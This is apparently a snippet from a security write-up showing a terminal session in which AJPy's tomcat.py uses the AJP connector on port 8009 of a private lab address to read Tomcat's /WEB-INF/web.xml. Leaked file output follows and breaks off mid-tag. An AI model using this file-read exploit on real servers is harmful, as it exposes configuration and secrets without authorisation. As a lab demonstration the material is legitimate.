 kali@kali:~/AJPy$ python3 tomcat.py --port=8009 read_file -w manager /WEB-INF/web.xml 192.168.80.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
version="3.0"